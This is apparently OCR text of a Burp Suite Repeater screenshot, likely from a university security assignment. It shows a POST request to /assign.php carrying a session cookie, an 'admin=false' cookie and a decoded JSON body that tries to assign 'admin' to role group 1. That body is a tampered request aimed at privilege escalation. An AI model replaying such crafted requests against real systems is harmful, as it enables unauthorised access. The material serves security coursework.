 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://assignment-zeus.unimelb.life
Request
Pretty Raw \n Actions
1 POST /assign.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer: http://assignment-zeus.unimelb.life/admin.php
12 Cookie: PHPSESSID=92nhv8ptk8s99abvhhdubhp97h; CSRF_token=
4DpUc4GnYbK661lJChR658PcJbKsRwiwmknJWnrqKw7yL7Ndctw5QwULt
IVT8Q4f; admin=false
13 Upgrade-Insecure-Requests: 1
14
15 json=
%7B%22user%22%3A%22admin%22%2C+%22roleGroup%22%3A+1%7D
Response
Pretty Raw Render \n Actions
INSPECTOR
Selection (54)
SELECTED TEXT
%7B%22user%22%3A%22admin%22%2C+%22rol
eGroup%22%3A+1%7D
DECODED FROM: URL encoding
{"user":"admin", "roleGroup": 1}
Cancel Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (12)